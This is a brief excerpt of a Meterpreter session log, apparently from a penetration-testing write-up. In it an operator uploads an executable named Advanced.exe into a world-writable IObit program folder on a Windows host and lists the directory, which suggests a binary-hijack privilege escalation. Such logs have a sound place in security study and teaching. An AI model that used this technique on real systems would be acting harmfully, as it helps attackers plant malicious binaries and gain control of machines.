 meterpreter > upload Advanced.exe
[*] uploading  : Advanced.exe -> Advanced.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): Advanced.exe -> Advanced.exe
[*] uploaded   : Advanced.exe -> Advanced.exe
meterpreter > ls
Listing: C:\Program Files (x86)\IObit
=====================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40777/rwxrwxrwx   32768  dir   2019-09-26 16:17:30 +0100  Advanced SystemCare
100777/rwxrwxrwx  7168   fil   2022-01-19 07:18:20 +0000  Advanced.exe
40777/rwxrwxrwx   16384  dir   2019-09-26 16:17:48 +0100  IObit Uninstaller
40777/rwxrwxrwx   4096   dir   2019-09-26 16:17:46 +0100  LiveUpdate